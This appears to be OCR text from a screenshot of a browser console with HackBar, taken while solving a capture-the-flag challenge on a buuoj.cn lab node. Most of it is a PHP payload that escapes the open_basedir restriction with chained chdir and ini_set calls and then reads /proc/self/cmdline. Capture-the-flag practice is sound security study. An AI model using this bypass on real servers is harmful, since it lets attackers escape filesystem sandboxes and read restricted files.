 string(18) "php-fpm: pool www"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://2f8dc1e9-f2fa-4b5b-a173-c5f2309bc6f1.node5.buuoj.cn:81/add_api.p
chdir('x');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(file_get_contents("/proc/self/cmdline"));